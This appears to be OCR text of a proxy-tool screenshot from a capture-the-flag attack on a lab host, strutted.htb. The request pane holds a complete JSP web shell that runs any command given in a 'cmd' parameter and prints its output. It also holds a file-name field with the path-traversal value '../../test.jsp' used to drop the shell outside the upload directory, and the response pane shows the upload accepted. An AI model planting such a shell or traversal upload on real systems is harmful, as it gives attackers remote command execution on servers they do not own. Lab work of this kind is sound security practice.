 Request
Pretty Raw Hex \n
35 //
36 %>
37 <HTML><BODY>
38 <FORM METHOD="GET" NAME="myform" ACTION="">
39 <INPUT TYPE="text" NAME="cmd">
40 <INPUT TYPE="submit" VALUE="Send">
41 </FORM>
42 <pre>
43 <%
44 if (request.getParameter("cmd") != null) {
45 out.println("Command: " + request.getParameter("cmd") +
"<BR>");
46 Process p =
Runtime.getRuntime().exec(request.getParameter("cmd"));
47 OutputStream os = p.getOutputStream();
48 InputStream in = p.getInputStream();
49 DataInputStream dis = new DataInputStream(in);
50 String disr = dis.readLine();
51 while ( disr != null ) {
52 out.println(disr);
53 disr = dis.readLine();
54 }
55 }
56 %>
57 </pre>
58 </BODY></HTML>
59 ------geckoformboundary14ba24a97c8a81bfaba4392a79de2e39
60 Content-Disposition: form-data; name="uploadFileName";
61
62 ../../test.jsp
63 ------geckoformboundary14ba24a97c8a81bfaba4392a79de2e39--
64
Search 0 highlights
Response
Pretty Raw Hex Render \n
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely
uploaded and is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/bcaa63b2" readonly>
147 <button class="btn btn-outline-secondary" type="
button" id="copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250820_193730/../../test.jsp" alt=
"Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
img src 1/1 match